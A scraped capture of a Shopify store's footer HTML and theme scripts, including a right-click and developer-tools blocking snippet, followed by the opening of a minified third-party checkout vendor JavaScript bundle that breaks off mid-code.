      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">LindoRiva</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://lindoriva.net';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<!-- Failed to render app block "589105776624167139": app block path "shopify://apps/facebook-pixel-tiktok-pixel/blocks/app-embed/5d048f0f-a8aa-4686-a0d4-d3aa209395a8" does not exist --></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/vendor.846119abb8f942b416a6.chunk.js
body_size: 234890
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{"0387948d870d02d840e9":function(e,t,n){var r=n("5ea52f0f380837fa330d").Global;e.exports={name:"oldFF-globalStorage",read:function(e){return i[e]},write:function(e,t){i[e]=t},each:o,remove:function(e){return i.removeItem(e)},clearAll:function(){o((function(e,t){delete i[e]}))}};var i=r.globalStorage;function o(e){for(var t=i.length-1;t>=0;t--){var n=i.key(t);e(i[n],n)}}},"03cd621b235d9b32ac8d":function(e,t,n){var r=n("3b7f6bf30786f314561c"),i=n("dc10a1e1660f93ecd0a2"),o=n("51c14598f89e3eb6cfa8"),a=n("1937cc08a794fd21695c"),c=n("2e95f5634638146423a4"),u=n("a07bfecaef33297c14e6"),f=n("04eccab3696f5aa8fba7"),s=n("ae1411e1c1534aa5a5ba"),d=n("963ef19800ff2c1c6bbc").Buffer;e.exports=function(e,t,n){var l;l=e.padding?e.padding:n?1:4;var h,p=r(e);if(4===l)h=function(e,t){var n=e.modulus.byteLength(),r=t.length,f=o("sha1").update(d.alloc(0)).digest(),s=f.length,l=2*s;if(r>n-l-2)throw new Error("message too long");var h=d.alloc(n-r-l-2),p=n-s-1,b=i(s),y=c(d.concat([f,h,d.alloc(1,1),t],p),a(b,p)),v=c(b,a(y,s));return new u(d.concat([d.alloc(1),v,y],n))}(p,t);else if(1===l)h=function(e,t,n){var r,o=t.length,a=e.modulus.byteLength();if(o>a-11)throw new Error("message too long");r=n?d.alloc(a-o-3,255):function(e){var t,n=d.allocUnsafe(e),r=0,o=i(2*e),a=0;for(;r<e;)a===o.length&&(o=i(2*e),a=0),(t=o[a++])&&(n[r++]=t);return n}(a-o-3);return new u(d.concat([d.from([0,n?1:2]),r,d.alloc(1),t],a))}(p,t,n);else{if(3!==l)throw new Error("unknown padding");if((h=new u(t)).cmp(p.modulus)>=0)throw new Error("data too long for modulus")}return n?s(h,p):f(h,p)}},"044048593bef2c4c544f":function(e,t,n){"use strict";n.r(t),n.d(t,"version",(function(){return rr})),n.d(t,"Collection",(function(){return m})),n.d(t,"Iterable",(function(){return or})),n.d(t,"Seq",(function(){return L})),n.d(t,"Map",(function(){return wt})),n.d(t,"OrderedMap",(function(){return rn})),n.d(t,"List",(function(){return Ft})),n.d(t,"Stack",(function(){return fn})),n.d(t,"Set",(function(){return gn})),n.d(t,"OrderedSet",(function(){return qn})),n.d(t,"Record",(function(){return Vn})),n.d(t,"Range",(function(){return 